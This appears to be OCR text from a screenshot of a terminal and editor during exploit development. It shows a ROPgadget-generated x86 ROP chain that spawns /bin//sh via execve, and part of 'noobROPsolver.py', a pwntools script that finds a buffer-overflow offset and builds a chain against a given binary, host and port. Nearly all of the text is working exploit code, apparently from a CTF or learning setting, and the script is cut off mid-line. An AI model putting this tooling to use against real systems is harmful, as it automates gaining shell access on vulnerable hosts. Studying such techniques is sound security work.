 vagrant2 — vagrant@vagrant-ubuntu-trusty-64: /home/ubuntu/shared/autoROP — ..hared/autoROP — ssh...
[+] Gadget found: 0x806fed1 pop ecx ; pop ebx ; ret
[+] Gadget found: 0x806feaa pop edx ; ret
- Step 4 -- Syscall gadget
[+] Gadget found: 0x806da85 int 0x80
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806feaa) # pop edx ; ret
p += pack('<I', 0x080eb060) # @ .data
p += pack('<I', 0x080b94a6) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x080558ab) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806feaa) # pop edx ; ret
p += pack('<I', 0x080eb064) # @ .data + 4
p += pack('<I', 0x080b94a6) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x080558ab) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806feaa) # pop edx ; ret
p += pack('<I', 0x080eb068) # @ .data + 8
p += pack('<I', 0x08049583) # xor eax, eax ; ret
p += pack('<I', 0x080558ab) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481d1) # pop ebx ; ret
p += pack('<I', 0x080eb060) # @ .data
p += pack('<I', 0x0806fed1) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080eb068) # @ .data + 8
p += pack('<I', 0x080eb060) # padding without overwrite ebx
p += pack('<I', 0x0806feaa) # pop edx ; ret
p += pack('<I', 0x080eb068) # @ .data + 8
p += pack('<I', 0x08049583) # xor eax, eax ; ret
p += pack('<I', 0x0807b48f) # inc eax ; ret
p += pack('<I', 0x0807b48f) # inc eax ; ret
p += pack('<I', 0x0807b48f) # inc eax ; ret
noobROPsolver.py
UNREGISTERED
noobROPsolver.py
1 #!/usr/bin/env python
2
3 from pwn import *
4 from subprocess import Popen, PIPE
5 import sys
6
7 context.log_level = "DEBUG"
8
9 if len(sys.argv) != 4:
10 print("USAGE {} [BINARY] [HOST] [PORT]".format(sys.argv[0
11 exit(0)
12
13 context.binary = sys.argv[1]
14 host = sys.argv[2]
15 port = sys.argv[3]
16
17 t = process(context.binary.path)
18 t.sendline(cyclic(1024))
19 t.wait()
20 t.close()
21
22 core = Coredump("./core")
23 off = cyclic_find(core.fault_addr)
24
25 log.info("Offset found: {}".format(off))
26
27 stdout = Popen(["ROPgadget", "--ropchain", "--binary", contex
28 pycode = stdo
stdout
Line 28, Column 14
Tab Size: 4
Python